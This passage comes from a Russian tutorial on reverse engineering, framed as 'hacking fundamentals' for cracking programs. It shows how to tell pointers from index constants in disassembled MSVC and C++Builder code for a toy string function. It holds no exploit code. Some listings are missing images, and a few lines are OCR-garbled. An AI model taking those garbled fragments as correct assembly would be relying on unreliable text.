

Использование вычитания указателей для вычисления размера функции (структуры данных)

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

КАК ИСКАТЬ ОПЕРАНДЫ ПРИ ВЗЛОМЕ ПРОГРАММ

Сказанное выше относилось к случаям «указатель + указатель». Между тем указатель может сочетаться и с константой. Причем такое сочетание настолько популярно, что процессоры серии 80х86 даже поддерживают для этого специальную адресацию - базовую. Пусть, к примеру, имеется указатель на массив и индекс некоторого элемента массива. Очевидно: чтобы получить значение этого элемента, необходимо сложить указатель с индексом, умноженным на размер элемента.

Вычитание константы из указателя встречается гораздо реже: этому соответствует меньший круг задач, и сами программисты избегают вычитания, поскольку оно нередко приводит к серьезным проблемам. Среди новичков популярен следующий прием: если им требуется массив, начинающийся с единицы, они, объявив обычный массив, получают на него указатель и... уменьшают его на единицу! Элегантно, не правда ли?

Но подумай, что произойдет, если указатель на массив будет равен нулю. Правильно, змея укусит свой хвост - указатель станет очень большим положительным числом. Вообще-то под Windows NT массив гарантированно не может быть размещен по нулевому смещению, но не стоит привыкать к трюкам, привязанным к одной платформе и не работающим на других.

«Нормальные» языки программирования запрещают смешение типов, и правильно делают. Существует и еще одна фундаментальная проблема дизассемблирования - определение типов в комбинированных выражениях. Рассмотрим следующий пример:



Сумма двух непосредственных значений здесь используется для косвенной адресации. Ну, положим, оба они указателями быть не могут, исходя из самых общих соображений. Наверняка одно из непосредственных значений - указатель на массив (структуру данных, объект), а другое - индекс в этом массиве. Для сохранения работоспособности программы указатель необходимо заменить смещением метки, а вот индекс придется оставить без изменений (ведь индекс - это константа).

Как же различить, что есть что? Увы, нет универсального ответа, а в контексте приведенного выше примера это и вовсе невозможно!

Рассмотрим следующий пример, демонстрирующий определение типов в комбинированных выражениях (combined\_exp\_types):

#### void MyFunc(char\* a, int i)



Результат компиляции с помощью Microsoft Visual C++ должен выглядеть так:





Мы можем с полной уверенностью сказать, где какой параметр, только в наших искусственных примерах. При изучении чужих программок такой уверенности, к сожалению, не будет. Поэтому, рассматривая параметры в функции ниже, мы, по идее, должны видеть их как два числовых аргумента. И наша задача разобраться, представляют ли они константы или указатели.



Сумма непосредственных значений используется для косвенной адресации памяти, значит, это константа и указатель. Но кто есть кто?

#### byte ptr [rcx+rax], 0Ah mov

Для ответа на этот вопрос нам необходимо понять смысл кода программы чего же добивался программист сложением указателей? Предположим, что значение 5 — указатель. Логично? Да вот не очень-то логично: если это указатель, то указатель на что?

Первые 64 килобайта адресного пространства Windows NT заблокированы для «отлавливания» нулевых и неинициализированных указателей. Ясно, что равным пяти указатель быть никак не может, разве что программист использовал какой-нибудь очень извращенный трюк. А если указатель 0х140003038 (фактический адрес buff)? Выглядит правдоподобным легальным смещени- $EM...$ 

Кстати, что там у нас расположено? Секундочку...

#### db 'Hello, Sailor!',0 .data:0000000140003038 buff

Теперь все сходится — функции передан указатель на строку "Hello, Sailor!" (значение 0х140003038) и индекс символа этой строки (значение 5). Функция сложила указатель со строкой и записала в полученную ячейку символ "\n".

Следующая инструкция заносит значение аргумента arg 8 в регистр ЕАХ. Как мы установили, это константа:



 $\lceil \text{C} \cdot \text{C} \rceil$   $\lceil \text{C} \cdot \text{C} \rceil$   $\lceil \text{C} \cdot \text{C} \rceil$ 

Сумма RCX и RAX используется для косвенной адресации памяти, точнее косвенно-базовой, так как к указателю прибавляется еще и единица. В эту ячейку памяти заносится ноль. Другими словами, мы прописываем ноль за символом "\n".



Наши предположения подтвердились — функции передаются указатель на строку и индекс первого «отсекаемого» символа строки. А теперь скомпилируем тот же самый пример компилятором Embarcadero C++Builder и сравним, чем он отличается от Microsoft Visual C++:







Сумма непосредственных значений используется для косвенной адресации памяти. Этот прием мы уже проходили, разбирая дизассемблерный листинг от Visual C++. Однако вопрос все тот же: как понять, где константа, а где указатель? Как и в предыдущем случае, необходимо проанализировать их значения.



MyFunc(char  $*$ , int) endp

По сравнению с листингом от Visual C++ листинг от C++Builder имеет минимальные различия. Раньше было не так... Даже не знаю, радоваться этому или огорчаться.

#### Порядок индексов и указателей

Открою маленький секрет: при сложении указателя с константой большинство компиляторов на первое место помещают указатель, а на второе - константу, каким бы ни было их расположение в исходной программе. Иначе говоря, выражения a[i], (a+i)[0], \*(a+i) и \*(i+a) компилируются в один и тот же код! Даже если извратиться и написать так: (0) [i+a], компилятор все равно выдвинет а на первое место. Что это - ослиное упрямство, игра случая или фича? Ответ до смешного прост - сложение указателя с константой дает указатель! Поэтому результат вычислений всегда записывается в переменную типа «указатель».

Вернемся к последнему рассмотренному примеру (combined\_exp\_types\_cb), применив для анализа наше новое правило:

